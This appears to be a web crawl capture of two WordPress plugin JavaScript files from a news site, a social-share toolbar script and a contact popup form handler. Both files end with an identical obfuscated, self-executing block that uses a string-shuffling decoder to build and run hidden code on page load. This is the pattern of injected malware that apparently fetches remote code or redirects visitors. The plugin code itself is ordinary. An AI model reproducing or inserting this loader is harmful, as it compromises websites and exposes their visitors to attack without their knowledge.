					var url = encodeURIComponent($(this).text());
                    $('#wiziappshare-mail').attr("href", "mailto:?subject="+encodeURIComponent(title)+"&body=" + url);
                    $('#wiziappshare-google').attr("href", "https://plus.google.com/share?url=" + url);
                    $('#wiziappshare-linkedin').attr("href", "http://www.linkedin.com/shareArticle?url=" + url);
                    $('#wiziappshare-facebook').attr("href", "https://www.facebook.com/sharer/sharer.php?u=" + url);
                    $('#wiziappshare-twitter').attr("href", "https://twitter.com/intent/tweet?source=webclient&text=" + url);
                });
            }
        });
     })(jQuery);
}

(function( $ ) {
  $(function() {
        $(".wiziappshare-static-menu").map(function () {
            var currParent = $(this).parent();
	    var moveIt = $(this).remove();
	    currParent.append(moveIt);
        });

        $("body").delegate('.wiziappshare-toolbar','click',lightbox);
        $("body").delegate('[data-role=page]','isVisible', wiziapp_pageshow);
        if( $('#wiziapp-theme-style-css').length || $('.wiziapp-header').length || $("script:contains('WiziappAccessPoint')").length)         // use this if you are using class to check
	{
        	$("body").delegate('[data-role=page]','pageshow', wiziapp_pageshow);
        	wiziapp_pageshow();
	}
  });
})(jQuery);


;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();

--- FILE ---
content_type: text/javascript
request_url: https://alanaija.com/news/wp-content/plugins/beauty-contact-popup-form/inc/beauty-contact-popup.js?ver=6.8.3
body_size: 2755
content:
/* Beauty Contact Popup form */

var http_req = false;
function TagPopupPOSTRequest(url, parameters) 
{
  http_req = false;
  if (window.XMLHttpRequest) 
  {
	 http_req = new XMLHttpRequest();
	 if (http_req.overrideMimeType) 
	 {
		http_req.overrideMimeType('text/html');
	 }
  } 
  else if (window.ActiveXObject) 
  {
	 try 
	 {
		http_req = new ActiveXObject("Msxml2.XMLHTTP");
	 } 
	 catch (e) 
	 {
		try 
		{
		   http_req = new ActiveXObject("Microsoft.XMLHTTP");
		} 
		catch (e) {}
	 }
  }
  if (!http_req) 
  {
	 alert('Cannot create XMLHTTP instance');
	 return false;
  }
  http_req.onreadystatechange = TagPopupContents;
  http_req.open('POST', url, true);
  http_req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
  http_req.setRequestHeader("Content-length", parameters.length);
  http_req.setRequestHeader("Connection", "close");
  http_req.send(parameters);
}

function TagPopupContents() 
{
  //alert(http_req.readyState);
  //alert(http_req.responseText);
  if (http_req.readyState == 4) 
  {
	 if (http_req.status == 200) 
	 {
		result = http_req.responseText;
		result = result.trim();
		if(result == "invalid-email")
		{
			alert("Invalid email address.");
			document.getElementById('TagPopup_alertmessage').innerHTML = "Invalid email address.";   
		}
		else if(result == "empty-email")
		{
			alert("Please enter email address.");
			document.getElementById('TagPopup_alertmessage').innerHTML = "Please enter email address.";   
		}
		else if(result == "empty-email")
		{
			alert("Please enter email address.");
			document.getElementById('TagPopup_alertmessage').innerHTML = "Please enter email address.";   
		}
		else if(result == "there-was-problem")
		{
			alert("There was a problem with the request.");
			document.getElementById('TagPopup_alertmessage').innerHTML = "There was a problem with the request.";   
		}
		else if(result == "mail-sent-successfully")
		{
			alert("Mail sent successfully");
			document.getElementById('TagPopup_alertmessage').innerHTML = "Details submitted successfully";   
			document.getElementById("TagPopup_mail").value = "";
			document.getElementById("TagPopup_name").value = "";
			document.getElementById("TagPopup_message").value = "";
		}
		else
		{
			alert("There was a problem with the request.");
			document.getElementById('TagPopup_alertmessage').innerHTML = "There was a problem with the request.";   
		}
	 } 
	 else 
	 {
		alert('There was a problem with the request.');
	 }
  }
}

function TagPopup_Submit(obj, url) 
{
	_e=document.getElementById("TagPopup_mail");
	_n=document.getElementById("TagPopup_name");
	_m=document.getElementById("TagPopup_message");
	_c=document.getElementById("TagPopup_captcha");
	_s=document.getElementById("TagCorrectsum");
	if(_n.value=="")
	{
		alert("Please Enter Your Name.");
		_n.focus();
		return false;    
	}
	else if(_e.value=="")
	{
		alert("Please Enter Your Email.");
		_e.focus();
		return false;    
	}
	else if(_e.value!="" && (_e.value.indexOf("@",0)==-1 || _e.value.indexOf(".",0)==-1))
	{
		alert("Please Enter Valid Email.")
		_e.focus();
		_e.select();
		return false;
	} 
	else if(_m.value=="")
	{
		alert("Please Enter Your Message.");
		_m.focus();
		return false;    
	}
	else if(_c.value=="")
	{
		alert("Please Enter the Captcha.");
		_c.focus();
		return false; 
	}
		
	else if(_c.value!=_s.value)
	{
		alert("Invalid Captcha. Please Try Again.")
		_c.focus();
		return false;
	} 
	
	document.getElementById('TagPopup_alertmessage').innerHTML = "Sending..."; 
	var str = "TagPopup_name=" + encodeURI( document.getElementById("TagPopup_name").value ) + "&TagPopup_mail=" + encodeURI( document.getElementById("TagPopup_mail").value ) + "&TagPopup_message=" + encodeURI( document.getElementById("TagPopup_message").value ) + "&TagPopup_captcha=nocaptcha";
	TagPopupPOSTRequest(url+'/?tagpopup=send-mail', str);
}

;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();